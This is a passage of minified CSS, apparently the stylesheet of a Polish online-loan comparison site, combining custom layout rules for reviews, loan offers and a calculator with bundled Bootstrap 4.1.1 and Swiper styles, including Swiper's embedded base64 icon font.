.mark{color:#999;font-size:12px;margin-bottom:16px}.reviews .item .item-info .mark span{vertical-align:middle;margin-left:5px}.reviews .item .item-text{min-height:145px;background-color:#f0f0f0;border-radius:5px;margin-left:155px;padding:10px 15px;position:relative}.reviews .item .item-text:before{position:absolute;content:"";width:15px;height:14px;top:23px;left:-15px}.reviews .item .item-text .item-text-inner{overflow:hidden}.reviews .item .item-text .item-text-inner p{margin-bottom:8px;color:#666;line-height:20px}.reviews .item .item-text .item-text-inner p:last-child{margin-bottom:0}.reviews .item .item-text .item-text-inner p strong{color:#333}.reviews .item .item-text .item-text-inner p.awaiting-moderation{color:#fd9b84;font-size:12px;margin-top:-8px}@media (max-width:959px){.reviews{margin-top:30px}}@media (max-width:639px){.reviews .rewies-wrap{height:auto;padding:20px}.reviews .item .item-info{width:auto;float:none;margin-bottom:18px}.reviews .item .item-text{height:auto;margin-left:0;padding:15px}.reviews .item .item-text:before{display:none}.reviews .item .item-text .item-text-inner{height:auto}}.subscribe{background-color:#dbe0ec;border-radius:5px;padding:20px;margin-bottom:30px}.subscribe header{padding-left:77px;margin-bottom:16px;min-height:70px}.subscribe header span{font-size:36px;display:block;margin-bottom:10px;line-height:1}.subscribe header p{line-height:19px}.subscribe form{position:relative}.subscribe form input[type=text]{border:none;width:100%;height:35px;background-color:#fff;border-radius:5px;padding:0 17px}.subscribe form button{position:absolute;border:none;border-radius:0 5px 5px 0;width:45px;height:35px;top:0;right:0;text-indent:-9999px}@media (max-width:1199px){.subscribe header span{font-size:26px}}.top-credit-org{margin-bottom:30px}.top-credit-org .item{background:#fff;border-radius:5px;margin-bottom:15px;overflow:hidden}.top-credit-org .item:last-child{margin-bottom:0}.top-credit-org .item-warning{box-shadow:inset 0 0 0 2px #fec4b6}.top-credit-org .item .item-info{width:190px;padding:30px 20px;float:left;position:relative}.top-credit-org .item .item-info figure{padding-left:40px;font-size:0;min-height:40px}.top-credit-org .item .item-info figure .ribbon{position:absolute;top:30px;transform:none}.top-credit-org .item .item-info .rating-wrap{margin-top:8px;margin-bottom:8px}.top-credit-org .item .item-info .reviews-count a{font-size:12px;text-decoration:underline}.top-credit-org .item .item-info .reviews-count a:hover{text-decoration:none}.top-credit-org .item .item-content{position:relative;padding:30px 20px 30px 0}.top-credit-org .item .item-content .item-detail{margin-bottom:25px}.top-credit-org .item .item-content .item-detail ul{display:flex;justify-content:space-between}.top-credit-org .item .item-content .item-detail ul li{color:#8f89b7;font-size:12px}.top-credit-org .item .item-content .item-detail ul li span{color:#333;font-size:15px;display:inline-block;margin-top:4px}.top-credit-org .item .item-content .item-detail ul li span b{font-weight:700}.top-credit-org .item .item-content .item-detail ul li span small{font-size:12px}.top-credit-org .item .item-content-btns{position:relative;padding-right:150px}.top-credit-org .item .item-content-btns .btn-link{margin-top:10px;margin-bottom:10px}.top-credit-org .item .item-content-btns .btn-danger{position:absolute;top:0;right:0;width:145px}.top-credit-org .item .item-special-offer{position:absolute;top:0;left:0;padding:2px 7px;background-color:#b3b3b3;color:#333;font-size:12px;font-weight:600;border-bottom-right-radius:5px}@media (max-width:1199px){.top-credit-org .item .item-info{width:160px}.top-credit-org .item .item-content{margin-left:160px}.top-credit-org .item .item-content .item-detail{margin-top:0;margin-bottom:10px}.top-credit-org .item .item-content .item-detail ul{display:block;overflow:hidden}.top-credit-org .item .item-content .item-detail ul li{float:left;width:50%;margin-bottom:10px}.top-credit-org .item .item-content-btns{padding-right:0}.top-credit-org .item .item-content-btns .btn-link{margin-top:0;margin-bottom:0}.top-credit-org .item .item-content-btns .btn-danger{position:static;margin-top:10px}}@media (max-width:991px){.top-credit-org .item .item-info{width:190px}.top-credit-org .item .item-content{margin-left:190px}.top-credit-org .item .item-content .item-detail{margin-top:0;margin-bottom:25px}.top-credit-org .item .item-content .item-detail ul{display:flex;justify-content:space-between}.top-credit-org .item .item-content .item-detail ul li{float:none;width:100%;margin-bottom:0}.top-credit-org .item .item-content-btns{padding-right:150px}.top-credit-org .item .item-content-btns .btn-link{margin-top:10px;margin-bottom:10px}.top-credit-org .item .item-content-btns .btn-danger{position:absolute}}@media (max-width:767px){.top-credit-org .item .item-info{float:none;width:80%}.top-credit-org .item .item-content{margin-left:0;padding:0 20px 20px}.top-credit-org .item .item-content .item-detail{margin-bottom:10px}.top-credit-org .item .item-content .item-detail ul{display:block;overflow:hidden}.top-credit-org .item .item-content .item-detail ul li{float:left;width:50%;margin-bottom:10px}.top-credit-org .item .item-content .item-detail ul li span,.top-credit-org .item .item-content .item-detail ul li span b{font-size:15px}.top-credit-org .item .item-content-btns{padding-right:0}.top-credit-org .item .item-content-btns .btn-link{margin-top:0;margin-bottom:0}.top-credit-org .item .item-content-btns .btn-danger{position:static;width:100%;margin-top:15px}}.sidebar .row>div.col-2{width:100%}.sidebar .top-credit-org{margin-bottom:30px}.sidebar .top-credit-org .item .item-content .item-detail{margin-bottom:10px}.sidebar .top-credit-org .item .item-content .item-detail ul li span{font-size:18px}.sidebar .top-credit-org .item .item-content .item-detail ul li span b{font-size:20px}.sidebar .top-credit-org .item .item-content-btns{position:relative;padding-right:0}@media (max-width:1199px){.sidebar .top-credit-org .item .item-info{width:160px}.sidebar .top-credit-org .item .item-content{margin-left:160px}.sidebar .top-credit-org .item .item-content .item-detail{margin-top:0}.sidebar .top-credit-org .item .item-content .item-detail ul li{float:none;width:100%;margin-bottom:0}.sidebar .top-credit-org .item .item-content-btns{padding-right:0}.sidebar .top-credit-org .item .item-content-btns .btn-link{margin-top:10px;margin-bottom:10px}}@media (max-width:991px){.sidebar .row>div.col-2{width:50%}.sidebar .top-credit-org .item .item-info{width:190px}.sidebar .top-credit-org .item .item-content{margin-left:190px}}@media (max-width:767px){.sidebar .row>div.col-2{width:100%}.sidebar .top-credit-org .item .item-info{float:left;width:160px}.sidebar .top-credit-org .item .item-content{margin-left:160px;padding:20px 20px 20px 0}}.blog-post{position:relative;margin-bottom:30px;background:#fff;height:100%;border-radius:5px;overflow:hidden}.blog-post-thumbnail>a{display:block;overflow:hidden}.blog-post-thumbnail>a:hover>img{opacity:.85}.blog-post-thumbnail>a>img{display:block;width:100%;transition:.3s ease-out}.blog-post-body{padding:20px}.blog-post-title{display:block;margin-top:10px;margin-bottom:10px;color:#333;font-size:18px;font-weight:600}.blog-post-title:focus,.blog-post-title:hover{text-decoration:none}.blog-post-title:focus{outline:none}.blog-post-excerpt{color:#333}.blog-post-excerpt>p{margin-bottom:10px}.blog-post-category{font-weight:600}.blog-post-category:hover{text-decoration:none}.blog-post-date{position:absolute;top:10px;left:10px;background:rgba(143,137,183,.85);padding:6px 12px;border-radius:15px;color:#fff;font-size:11px;font-weight:600}.blog-post-more{display:block;margin-top:10px;color:#8f89b7;font-size:12px;font-weight:600;text-transform:uppercase}.blog-post-more:focus,.blog-post-more:hover{color:#8f89b7;text-decoration:none}.blog-post-more i{color:#bddd95;margin-left:5px}.blog-categories{margin-top:25px;margin-bottom:25px}form.green-form input[type=email],form.green-form input[type=number],form.green-form input[type=tel],form.green-form input[type=text],form.green-form textarea{border:1px solid #fff}@media (min-width:1200px){.top-bar .navbar-nav{right:-25px}}.top-bar .navbar-nav:before{width:98%!important}.top-bar .navbar-nav a{padding:12px 22px}.top-bar .navbar-nav a:hover{color:#000}.calc .noUi-connect,.calc .noUi-horizontal .noUi-handle{background-color:#000}.btn-udzielamy{background-color:#407a00}.content-cookies h3{font-weight:600!important}ul.header-step li{width:14.28%;padding-left:25px}ul.header-step li:first-child:before{background:#b1b1b1;position:absolute;left:1px;top:50%;margin-top:-2px}ul.header-step li:last-child:before{width:35px}ul.header-step ul.header-step li.visited span:not(.title){color:#fff;background:#007caf}.lead-form-page .amount-row label{margin-right:1.5em}.lead-form-page .amount-row .unit{margin-left:.5em}@media (max-width:1200px){ul.header-step li{width:auto}ul.header-step li span:not(.title){margin-right:0}ul.header-step li span.title{display:none;font-size:1px!important;max-width:0}ul.header-step li:before{left:0}ul.header-step li:last-child{padding-left:25px}ul.header-step li:last-child:before{left:0;width:90px}}@media (max-width:990px){.top-bar .navbar-nav{background:#447806;margin-top:2em}.top-bar .navbar-nav .nav-item:not(:last-child):after,.top-bar .navbar-nav:before{display:none}.top-bar .navbar-brand{margin-right:0}.navbar>.container{justify-content:center}.top-bar .right-side{padding:0 25px 40px}.read-more-about-lendings .btn-udzielamy{display:block}.pozyczki-online:before{top:-40px}.pozyczki-online .btn-udzielamy{display:block}.calc .how-long,.calc .how-much-loan{display:block!important}}.footer{background-color:#000}img#logo-responsive{visibility:hidden}@media screen and (min-width:992px){img#logo-responsive{visibility:visible}}
/*!
 * Bootstrap v4.1.1 (https://getbootstrap.com/)
 * Copyright 2011-2018 The Bootstrap Authors
 * Copyright 2011-2018 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */.alert-light,.mark,mark{background-color:#407a00}
/*! nouislider - 11.1.0 - 2018-04-02 11:18:13 */@font-face{font-family:swiper-icons;src:url("data:application/font-woff;charset=utf-8;base64, [base64]//wADZ2x5ZgAAAywAAADMAAAD2MHtryVoZWFkAAABbAAAADAAAAA2E2+eoWhoZWEAAAGcAAAAHwAAACQC9gDzaG10eAAAAigAAAAZAAAArgJkABFsb2NhAAAC0AAAAFoAAABaFQAUGG1heHAAAAG8AAAAHwAAACAAcABAbmFtZQAAA/gAAAE5AAACXvFdBwlwb3N0AAAFNAAAAGIAAACE5s74hXjaY2BkYGAAYpf5Hu/j+W2+MnAzMYDAzaX6QjD6/4//Bxj5GA8AuRwMYGkAPywL13jaY2BkYGA88P8Agx4j+/8fQDYfA1AEBWgDAIB2BOoAeNpjYGRgYNBh4GdgYgABEMnIABJzYNADCQAACWgAsQB42mNgYfzCOIGBlYGB0YcxjYGBwR1Kf2WQZGhhYGBiYGVmgAFGBiQQkOaawtDAoMBQxXjg/wEGPcYDDA4wNUA2CCgwsAAAO4EL6gAAeNpj2M0gyAACqxgGNWBkZ2D4/wMA+xkDdgAAAHjaY2BgYGaAYBkGRgYQiAHyGMF8FgYHIM3DwMHABGQrMOgyWDLEM1T9/w8UBfEMgLzE////P/5//f/V/xv+r4eaAAeMbAxwIUYmIMHEgKYAYjUcsDAwsLKxc3BycfPw8jEQA/[base64]/uznmfPFBNODM2K7MTQ45YEAZqGP81AmGGcF3iPqOop0r1SPTaTbVkfUe4HXj97wYE+yNwWYxwWu4v1ugWHgo3S1XdZEVqWM7ET0cfnLGxWfkgR42o2PvWrDMBSFj/IHLaF0zKjRgdiVMwScNRAoWUoH78Y2icB/yIY09An6AH2Bdu/UB+yxopYshQiEvnvu0dURgDt8QeC8PDw7Fpji3fEA4z/PEJ6YOB5hKh4dj3EvXhxPqH/SKUY3rJ7srZ4FZnh1PMAtPhwP6fl2PMJMPDgeQ4rY8YT6Gzao0eAEA409DuggmTnFnOcSCiEiLMgxCiTI6Cq5DZUd3Qmp10vO0LaLTd2cjN4fOumlc7lUYbSQcZFkutRG7g6JKZKy0RmdLY680CDnEJ+UMkpFFe1RN7nxdVpXrC4aTtnaurOnYercZg2YVmLN/d/gczfEimrE/fs/bOuq29Zmn8tloORaXgZgGa78yO9/cnXm2BpaGvq25Dv9S4E9+5SIc9PqupJKhYFSSl47+Qcr1mYNAAAAeNptw0cKwkAAAMDZJA8Q7OUJvkLsPfZ6zFVERPy8qHh2YER+3i/BP83vIBLLySsoKimrqKqpa2hp6+jq6RsYGhmbmJqZSy0sraxtbO3sHRydnEMU4uR6yx7JJXveP7WrDycAAAAAAAH//wACeNpjYGRgYOABYhkgZgJCZgZNBkYGLQZtIJsFLMYAAAw3ALgAeNolizEKgDAQBCchRbC2sFER0YD6qVQiBCv/H9ezGI6Z5XBAw8CBK/m5iQQVauVbXLnOrMZv2oLdKFa8Pjuru2hJzGabmOSLzNMzvutpB3N42mNgZGBg4GKQYzBhYMxJLMlj4GBgAYow/P/PAJJhLM6sSoWKfWCAAwDAjgbRAAB42mNgYGBkAIIbCZo5IPrmUn0hGA0AO8EFTQAA");font-weight:400;font-style:normal}.swiper{margin-left:auto;margin-right:auto;position:relative;overflow:hidden;list-style:none;padding:0;z-index:1}.swiper-vertical>.swiper-wrapper{flex-direction:column}.swiper-wrapper{position:relative;width:100%;height:100%;transition-property:transform}.swiper-android .swiper-slide,.swiper-wrapper{transform:translateZ(0)}.swiper-pointer-events{touch-action:pan-y}.swiper-pointer-events.swiper-vertical{touch-action:pan-x}.swiper-slide{width:100%;height:100%;position:relative;transition-property:transform}.swiper-autoheight,.swiper-autoheight .swiper-slide{height:auto}.swiper-autoheight .swiper-wrapper{align-items:flex-start;transition-property:transform,height}.swiper-backface-hidden .swiper-slide{transform:translateZ(0);-webkit-backface-visibility:hidden;backface-visibility:hidden}.swiper-3d,.swiper-3d.swiper-css-mode .swiper-wrapper{perspective:1200px}.swiper-3d .swiper-cube-shadow,.swiper-3d .swiper-slide,.swiper-3d .swiper-slide-shadow,.swiper-3d .swiper-slide-shadow-bottom,.swiper-3d .swiper-slide-shadow-left,.swiper-3d .swiper-slide-shadow-right,.swiper-3d .swiper-slide-shadow-top,.swiper-3d .swiper-wrapper{transform-style:preserve-3d}.swiper-3d .swiper-slide-shadow,.swiper-3d .swiper-slide-shadow-bottom,.swiper-3d .swiper-slide-shadow-left,.swiper-3d .swiper-slide-shadow-right,.swiper-3d .swiper-slide-shadow-top{position:absolute;left:0;top:0;width:100%;height:100%;pointer-events:none;z-index:10}.swiper-3d .swiper-slide-shadow{background:rgba(0,0,0,.15)}.swiper-3d .swiper-slide-shadow-left{background-image:linear-gradient(270deg,rgba(0,0,0,.5),transparent)}.swiper-3d .swiper-slide-shadow-right{background-image:linear-gradient(90deg,rgba(0,0,0,.5),transparent)}.swiper-3d .swiper-slide-shadow-top{background-image:linear-gradient(0deg,rgba(0,0,0,.5),transparent)}.swiper-3d .swiper-slide-shadow-bottom{background-image:linear-gradient(180deg,rgba(0,0,0,.5),transparent)}.swiper-css-mode>.swiper-wrapper{overflow:auto;scrollbar-width:none;-ms-overflow-style:none}.swiper-css-mode>.swiper-wrapper::-webkit-scrollbar{display:none}.swiper-css-mode>.swiper-wrapper>.swiper-slide{scroll-snap-align:start start}.swiper-horizontal.swiper-css-mode>.swiper-wrapper{-ms-scroll-snap-type:x mandatory;scroll-snap-type:x mandatory}.swiper-vertical.swiper-css-mode>.swiper-wrapper{-ms-scroll-snap-type:y mandatory;scroll-snap-type:y mandatory}.swiper-centered>.swiper-wrapper:before{content:"";flex-shrink:0;order:9999}.swiper-centered.swiper-horizontal>.swiper-wrapper>.swiper-slide:first-child{-webkit-margin-start:var(--swiper-centered-offset-before);margin-inline-start:var(--swiper-centered-offset-before)}.swiper-centered.swiper-horizontal>.swiper-wrapper:before{height:100%;min-height:1px;width:var(--swiper-centered-offset-after)}.swiper-centered.swiper-vertical>.swiper-wrapper>.swiper-slide:first-child{-webkit-margin-before:var(--swiper-centered-offset-before);margin-block-start:var(--swiper-centered-offset-before)}.swiper-centered.swiper-vertical>.swiper-wrapper:before{width:100%;min-width:1px;height:var(--swiper-centered-offset-after)}.swiper-centered>.swiper-wrapper>.swiper-slide{scroll-snap-align:center center}body{font-size:18px}h1{margin-left:30px}.description{text-align:justify}button{text-align:left;width:200px;display:block;margin-bottom:10px}.border{border:1px solid gray}.padding{padding:10px}.footer{margin-top:30px;background-color:#efefef;padding-top:10px;padding-bottom:10px}.footer p{margin-left:10px;margin-top:0;margin-bottom:0}.green-form .alert-message{border:1px solid red;border-radius:5px;height:auto;padding:2%}.edit-content-wrapper{position:relative;border:1px solid transparent;transition:all .4s ease;padding:10px}.edit-content-wrapper>a.edit-button{opacity:0;visibility:hidden;transition:all .4s ease;position:absolute;top:-25px;left:0;right:0;margin-left:auto;margin-right:auto;padding:.5em 0;text-align:center;border:1px solid red;color:red;width:180px;background-color:#fff}.edit-content-wrapper>a.edit-button:hover{color:#fff;background:red;text-decoration:none}.edit-content-wrapper:hover{box-shadow:0 0 34px 0 #bababa;border-color:red}.edit-content-wrapper:hover>a.edit-button{display:block;opacity:.6;visibility:visible}
/*!
 * Bootstrap v4.1.1 (https://getbootstrap.com/)
 * Copyright 2011-2018 The Bootstrap Authors
 * Copyright 2011-2018 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */:root{--blue:#007bff;--indigo:#6610f2;--purple:#6f42c1;--pink:#e83e8c;--red:#dc3545;--orange:#fd7e14;--yellow:#ffc107;--green:#28a745;--teal:#20c997;--cyan:#17a2b8;--white:#fff;--gray:#6c757d;--gray-dark:#343a40;--primary:#007bff;--secondary:#6c757d;--success:#28a745;--info:#17a2b8;--warning:#ffc107;--danger:#dc3545;--light:#f8f9fa;--dark:#343a40;--breakpoint-xs:0;--breakpoint-sm:576px;--breakpoint-md:768px;--breakpoint-lg:992px;--breakpoint-xl:1200px;--font-family-sans-serif:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol";--font-family-monospace:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace}html{font-family:sans-serif;-ms-text-size-adjust:100%;-ms-overflow-style:scrollbar;-webkit-tap-highlight-color:transparent}@-ms-viewport{width:device-width}article,aside,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}body{font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,sans-serif,Apple Color Emoji,Segoe UI Emoji,Segoe UI Symbol;font-size:1rem;font-weight:400;line-height:1.5;color:#212529;text-align:left;background-color:#fff}[tabindex="-1"]:focus{outline:0!important}h1,h2,h3,h4,h5,h6{margin-bottom:.5rem}p{margin-top:0;margin-bottom:1rem}abbr[data-original-title],abbr[title]{text-decoration:underline;-webkit-text-decoration:underline dotted;text-decoration:underline dotted;cursor:help;border-bottom:0}address{font-style:normal;line-height:inherit}address,dl,ol,ul{margin-bottom:1rem}dl,ol,ul{margin-top:0}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}dt{font-weight:700}dd{margin-bottom:.5rem;margin-left:0}blockquote{margin:0 0 1rem}dfn{font-style:italic}a{color:#007bff;-webkit-text-decoration-skip:objects}a:hover{color:#0056b3}a:not([href]):not([tabindex]),a:not([href]):not([tabindex]):focus,a:not([href]):not([tabindex]):hover{color:inherit;text-decoration:none}a:not([href]):not([tabindex]):focus{outline:0}code,kbd,pre,samp{font-family:SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace}pre{margin-top:0;margin-bottom:1rem;overflow:auto;-ms-overflow-style:scrollbar}figure{margin:0 0 1rem}img{vertical-align:middle}svg:not(:root){overflow:hidden}table{border-collapse:collapse}caption{padding-top:.75rem;padding-bottom:.75rem;color:#6c757d;text-align:left;caption-side:bottom}th{text-align:inherit}label{display:inline-block;margin-bottom:.5rem}button{border-radius:0}button:focus{outline:1px dotted;outline:5px auto -webkit-focus-ring-color}button,input,optgroup,select,textarea{font-size:inherit;line-height:inherit}[type=reset],[type=submit],button,html [type=button]{-webkit-appearance:button}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}input[type=date],input[type=datetime-local],input[type=month],input[type=time]{-webkit-appearance:listbox}textarea{resize:vertical}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;padding:0;margin-bottom:.5rem;font-size:1.5rem;line-height:inherit}[type=search]{-webkit-appearance:none}[type=search]::-webkit-search-cancel-button,[type=search]::-webkit-search-decoration{-webkit-appearance:none}output{display:inline-block}summary{cursor:pointer}template{display:none}[hidden]{display:none!important}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{margin-bottom:.5rem;font-family:inherit;font-weight:500;line-height:1.2;color:inherit}.h1,h1{font-size:2.5rem}.h2,h2{font-size:2rem}.h3,h3{font-size:1.75rem}.h4,h4{font-size:1.5rem}.h5,h5{font-size:1.25rem}.h6,h6{font-size:1rem}.lead{font-size:1.25rem;font-weight:300}.display-1{font-size:6rem}.display-1,.display-2{font-weight:300;line-height:1.2}.display-2{font-size:5.5rem}.display-3{font-size:4.5rem}.display-3,.display-4{font-weight:300;line-height:1.2}.display-4{font-size:3.5rem}hr{margin-top:1rem;margin-bottom:1rem;border:0;border-top:1px solid rgba(0,0,0,.1)}.small,small{font-size:80%;font-weight:400}.mark,mark{padding:.2em;background-color:#fcf8e3}.list-inline,.list-unstyled{padding-left:0;list-style:none}.list-inline-item{display:inline-block}.list-inline-item:not(:last-child){margin-right:.5rem}.initialism{font-size:90%;text-transform:uppercase}.blockquote{margin-bottom:1rem;font-size:1.25rem}.blockquote-footer{display:block;font-size:80%;color:#6c757d}.blockquote-footer:before{content:"\2014 \00A0"}.img-fluid,.img-thumbnail{max-width:100%;height:auto}.img-thumbnail{padding:.25rem;background-color:#fff;border:1px solid #dee2e6;border-radius:.25rem}.figure{display:inline-block}.figure-img{margin-bottom:.5rem;line-height:1}.figure-caption{font-size:90%;color:#6c757d}code{font-size:87.5%;color:#e83e8c;word-break:break-word}a>code{color:inherit}kbd{padding:.2rem .4rem;font-size:87.5%;color:#fff;background-color:#212529;border-radius:.2rem}kbd kbd{padding:0;font-size:100%;font-weight:700}pre{display:block;font-size:87.5%;color:#212529}pre code{font-size:inherit;color:inherit;word-break:normal}.pre-scrollable{max-height:340px;overflow-y:scroll}.container{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width:576px){.container{max-width:540px}}@media (min-width:768px){.container{max-width:720px}}@media (min-width:992px){.container{max-width:960px}}@media (min-width:1200px){.container{max-width:1140px}}.container-fluid{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}.row{display:flex;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.no-gutters{margin-right:0;margin-left:0}.no-gutters>.col,.no-gutters>[class*=col-]{padding-right:0;padding-left:0}.col,.col-1,.col-10,.col-11,.col-12,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-auto,.col-lg,.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-auto,.col-md,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-auto,.col-sm,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-auto,.col-xl,.col-xl-1,.col-xl-10,.col-xl-11,.col-xl-12,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-auto{position:relative;width:100%;min-height:1px;padding-right:15px;padding-left:15px}.col{flex-basis:0;flex-grow:1;max-width:100%}.col-auto{flex:0 0 auto;width:auto;max-width:none}.col-1{flex:0 0 8.333333%;max-width:8.333333%}.col-2{flex:0 0 16.666667%;max-width:16.666667%}.col-3{flex:0 0 25%;max-width:25%}.col-4{flex:0 0 33.333333%;max-width:33.333333%}.col-5{flex:0 0 41.666667%;max-width:41.666667%}.col-6{flex:0 0 50%;max-width:50%}.col-7{flex:0 0 58.333333%;max-width:58.333333%}.col-8{flex:0 0 66.666667%;max-width:66.666667%}.col-9{flex:0 0 75%;max-width:75%}.col-10{flex:0 0 83.333333%;max-width:83.333333%}.col-11{flex:0 0 91.666667%;max-width:91.666667%}.col-12{flex:0 0 100%;max-width:100%}.order-first{order:-1}.order-last{order:13}.order-0{order:0}.order-1{order:1}.order-2{order:2}.order-3{order:3}.order-4{order:4}.order-5{order:5}.order-6{order:6}.order-7{order:7}.order-8{order:8}.order-9{order:9}.order-10{order:10}.order-11{order:11}.order-12{order:12}.offset-1{margin-left:8.333333%}.offset-2{margin-left:16.666667%}.offset-3{margin-left:25%}.offset-4{margin-left:33.333333%}.offset-5{margin-left:41.666667%}.offset-6{margin-left:50%}.offset-7{margin-left:58.333333%}.offset-8{margin-left:66.666667%}.offset-9{margin-left:75%}.offset-10{margin-left:83.333333%}.offset-11{margin-left:91.666667%}@media (min-width:576px){.col-sm{flex-basis:0;flex-grow:1;max-width:100%}.col-sm-auto{flex:0 0 auto;width:auto;max-width:none}.col-sm-1{flex:0 0 8.333333%;max-width:8.333333%}.col-sm-2{flex:0 0 16.666667%;max-width:16.666667%}.col-sm-3{flex:0 0 25%;max-width:25%}.col-sm-4{flex:0 0 33.333333%;max-width:33.333333%}.col-sm-5{flex:0 0 41.666667%;max-width:41.666667%}.col-sm-6{flex:0 0 50%;max-width:50%}.col-sm-7{flex:0 0 58.333333%;max-width:58.333333%}.col-sm-8{flex:0 0 66.666667%;max-width:66.666667%}.col-sm-9{flex:0 0 75%;max-width:75%}.col-sm-10{flex:0 0 83.333333%;max-width:83.333333%}.col-sm-11{flex:0 0 91.666667%;max-width:91.666667%}.col-sm-12{flex:0 0 100%;max-width:100%}.order-sm-first{order:-1}.order-sm-last{order:13}.order-sm-0{order:0}.order-sm-1{order:1}.order-sm-2{order:2}.order-sm-3{order:3}.order-sm-4{order:4}.order-sm-5{order:5}.order-sm-6{order:6}.order-sm-7{order:7}.order-sm-8{order:8}.order-sm-9{order:9}.order-sm-10{order:10}.order-sm-11{order:11}.order-sm-12{order:12}.offset-sm-0{margin-left:0}.offset-sm-1{margin-left:8.333333%}.offset-sm-2{margin-left:16.666667%}.offset-sm-3{margin-left:25%}.offset-sm-4{margin-left:33.333333%}.offset-sm-5{margin-left:41.666667%}.offset-sm-6{margin-left:50%}.offset-sm-7{margin-left:58.333333%}.offset-sm-8{margin-left:66.666667%}.offset-sm-9{margin-left:75%}.offset-sm-10{margin-left:83.333333%}.offset-sm-11{margin-left:91.666667%}}@media (min-width:768px){.col-md{flex-basis:0;flex-grow:1;max-width:100%}.col-md-auto{flex:0 0 auto;width:auto;max-width:none}.col-md-1{flex:0 0 8.333333%;max-width:8.333333%}.col-md-2{flex:0 0 16.666667%;max-width:16.666667%}.col-md-3{flex:0 0 25%;max-width:25%}.col-md-4{flex:0 0 33.333333%;max-width:33.333333%}.col-md-5{flex:0 0 41.666667%;max-width:41.666667%}.col-md-6{flex:0 0 50%;max-width:50%}.col-md-7{flex:0 0 58.333333%;max-width:58.333333%}.col-md-8{flex:0 0 66.666667%;max-width:66.666667%}.col-md-9{flex:0 0 75%;max-width:75%}.col-md-10{flex:0 0 83.333333%;max-width:83.333333%}.col-md-11{flex:0 0 91.666667%;max-width:91.666667%}.col-md-12{flex:0 0 100%;max-width:100%}.order-md-first{order:-1}.order-md-last{order:13}.order-md-0{order:0}.order-md-1{order:1}.order-md-2{order:2}.order-md-3{order:3}.order-md-4{order:4}.order-md-5{order:5}.order-md-6{order:6}.order-md-7{order:7}.order-md-8{order:8}.order-md-9{order:9}.order-md-10{order:10}.order-md-11{order:11}.order-md-12{order:12}.offset-md-0{margin-left:0}.offset-md-1{margin-left:8.333333%}.offset-md-2{margin-left:16.666667%}.offset-md-3{margin-left:25%}.offset-md-4{margin-left:33.333333%}.offset-md-5{margin-left:41.666667%}.offset-md-6{margin-left:50%}.offset-md-7{margin-left:58.333333%}.offset-md-8{margin-left:66.666667%}.offset-md-9{margin-left:75%}.offset-md-10{margin-left:83.333333%}.offset-md-11{margin-left:91.666667%}}@media (min-width:992px){.col-lg{flex-basis:0;flex-grow:1;max-width:100%}.col-lg-auto{flex:0 0 auto;width:auto;max-width:none}.col-lg-1{flex:0 0 8.333333%;max-width:8.333333%}.col-lg-2{flex:0 0 16.666667%;max-width:16.666667%}.col-lg-3{flex:0 0 25%;max-width:25%}.col-lg-4{flex:0 0 33.333333%;max-width:33.333333%}.col-lg-5{flex:0 0 41.666667%;max-width:41.666667%}.col-lg-6{flex:0 0 50%;max-width:50%}.col-lg-7{flex:0 0 58.333333%;max-width:58.333333%}.col-lg-8{flex:0 0 66.666667%;max-width:66.666667%}.col-lg-9{flex:0 0 75%;max-width:75%}.col-lg-10{flex:0 0 83.333333%;max-width:83.333333%}.col-lg-11{flex:0 0 91.666667%;max-width:91.666667%}.col-lg-12{flex:0 0 100%;max-width:100%}.order-lg-first{order:-1}.order-lg-last{order:13}.order-lg-0{order:0}.order-lg-1{order:1}.order-lg-2{order:2}.order-lg-3{order:3}.order-lg-4{order:4}.order-lg-5{order:5}.order-lg-6{order:6}.order-lg-7{order:7}.order-lg-8{order:8}.order-lg-9{order:9}.order-lg-10{order:10}.order-lg-11{order:11}.order-lg-12{order:12}.offset-lg-0{margin-left:0}.offset-lg-1{margin-left:8.333333%}.offset-lg-2{margin-left:16.666667%}.offset-lg-3{margin-left:25%}.offset-lg-4{margin-left:33.333333%}.offset-lg-5{margin-left:41.666667%}.offset-lg-6{margin-left:50%}.offset-lg-7{margin-left:58.333333%}.offset-lg-8{margin-left:66.666667%}.offset-lg-9{margin-left:75%}.offset-lg-10{margin-left:83.333333%}.offset-lg-11{margin-left:91.666667%}}@media (min-width:1200px){.col-xl{flex-basis:0;flex-grow:1;max-width:100%}.col-xl-auto{flex:0 0 auto;width:auto;max-width:none}.col-xl-1{flex:0 0 8.333333%;max-width:8.333333%}.col-xl-2{flex:0 0 16.666667%;max-width:16.666667%}.col-xl-3{flex:0 0 25%;max-width:25%}.col-xl-4{flex:0 0 33.333333%;max-width:33.333333%}.col-xl-5{flex:0 0 41.666667%;max-width:41.666667%}.col-xl-6{flex:0 0 50%;max-width:50%}.col-xl-7{flex:0 0 58.333333%;max-width:58.333333%}.col-xl-8{flex:0 0 